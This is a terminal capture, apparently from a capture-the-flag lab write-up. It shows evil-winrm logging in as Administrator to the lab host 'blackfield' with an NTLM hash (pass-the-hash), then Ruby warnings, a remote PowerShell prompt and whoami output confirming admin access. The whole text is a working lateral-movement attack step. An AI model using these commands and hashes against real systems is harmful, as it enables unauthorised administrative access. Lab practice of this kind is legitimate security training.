 ❯ evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard
 library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the stand
ard library, but will no longer be part of the default gems starting from Ruby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Rel
ine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>